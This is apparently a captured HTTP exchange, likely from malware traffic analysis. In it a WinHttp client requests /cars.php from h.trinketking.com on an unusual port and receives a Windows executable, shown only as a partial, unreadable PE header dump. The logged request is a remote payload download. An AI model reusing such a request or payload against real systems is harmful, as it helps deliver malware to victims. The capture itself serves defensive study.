 GET /cars.php?
honda=1185&proxy=2442&timeline=4&jobs=823&image=171&join=757&list=679 HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: h.trinketking.com:51439

HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sun, 23 Nov 2014 00:58:36 GMT
Content-Type: application/octet-stream
Content-Length: 369056
Connection: keep-alive

MZ......................@.............................................
.!..L.!This program cannot be run in DOS mode.

$.......}.b.9..J9..J9..J9.
J...Jo.wJ:..JS.aJ6..J..RJ8..Jo.tJ8..JRich9..J........PE..L.....oT..............
...`...
.......`.......p.....p................................}........................
...............X...P.......|...........................Pq......................
.........................p..P.......@....................text...
2U.......`.................. ..`.rdata..s....p...
...p..............@..@.data...<...........................@....reloc...........
...................@....rsrc...|...........................@..@................
................................................................................
................................................................................
................................................................................
................................................................................
................................................................................
................................................................................